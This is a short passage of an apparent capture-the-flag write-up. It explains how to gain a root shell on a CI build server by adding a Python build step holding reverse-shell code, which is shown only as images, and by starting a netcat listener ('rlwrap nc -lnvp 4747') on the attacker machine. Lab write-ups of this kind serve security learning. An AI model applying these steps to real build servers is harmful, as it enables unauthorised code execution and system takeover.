
Checking the build runners, show some ways to interact with the system, the most convenient to our proposes is python
Now go to the projects and create a project (Ge0 in this case).
Login to the project and create a built (built1 in this case).
Select the built and select edit configuration setting

Click on Build Step on the left panel
And add built step bottom
Create the step selecting python and add the revershell code.

Save the step on the blue bottom
Start a listener on the attacker machine

rlwrap nc -lnvp 4747
And finally run.


We are root
And get the flag